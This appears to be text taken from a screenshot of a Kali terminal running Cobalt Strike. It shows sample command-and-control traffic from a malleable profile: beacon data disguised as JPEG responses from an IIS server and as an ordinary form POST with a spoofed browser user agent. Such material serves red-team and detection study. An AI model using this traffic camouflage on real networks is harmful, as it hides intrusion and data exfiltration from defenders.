 root@kali: ~/cobaltstrike × root@kali: ~/cobaltstrike ×
HTTP/1.1 200 OK
Content-Type: image/jpeg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 80
......JFIF.....H...M..].T`......Aa.l...n..m...jE.r.<{a..K[+M.Qbi.9/..E..kXo=).bd
http-post
---------
POST /history/?i=DBDGDIDADD HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 65
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
content=sQ0lfCkg8vvMmMUiCU60ww==number=123-456-7890&submit=Submit
HTTP/1.1 200 OK
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12
Li4uLi4uLg==
零组资料文库